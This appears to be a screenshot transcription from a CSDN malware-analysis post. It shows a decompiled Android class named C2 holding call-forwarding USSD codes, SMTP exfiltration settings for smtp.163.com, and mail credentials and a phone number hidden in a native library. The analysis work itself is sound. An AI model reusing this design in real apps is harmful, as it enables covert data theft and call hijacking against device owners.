 /* loaded from: classes.dex */
13 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS;
public static final String MAILSERVER;
public static final String MAILUSER;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber;
static {
15 System.loadLibrary("core");
17 MAILSERVER = Base64.decode(NativeMethod.m());
18 MAILUSER = Base64.decode(NativeMethod.m());
21 MAILPASS = Base64.decode(NativeMethod.pwd());
22 MAILFROME = Base64.decode(NativeMethod.m());
24 phoneNumber = Base64.decode(NativeMethod.p());
}
CSDN @n1ng.